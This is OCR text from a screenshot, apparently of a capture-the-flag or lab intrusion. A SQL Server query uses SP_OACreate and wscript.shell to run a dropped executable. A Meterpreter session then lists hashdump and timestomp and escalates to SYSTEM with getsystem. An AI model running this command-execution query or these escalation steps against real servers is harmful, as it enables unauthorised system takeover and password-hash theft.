 Untitled (39.98.122.85) — Edited
Connection
New Query
Table
View
Function
User
Others
SQL Server Backup
Query
Automation
Model
Charts
View
175.21.62.163
221.10.2.222
flag
test
39.98.122.85
DWConfiguration
DWDiagnostics
DWQueue
ReportServer
ReportServerTempDB
Search
Objects
Untitled (39.98.122.85)
39.98.122.85
1
ell INT Exec SP_OACreate 'wscript.shell',@runshell out Exec SP_OAMeTHOD @runshell,'run',null,'forfiles /c C:\Windows\Temp\1.exe';
Untitled
Query
Share session
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Column1
0
declare @runshell INT Exec SP_OACreate 'wscript.shell',@runs...
Result Time: 0.080s
1 records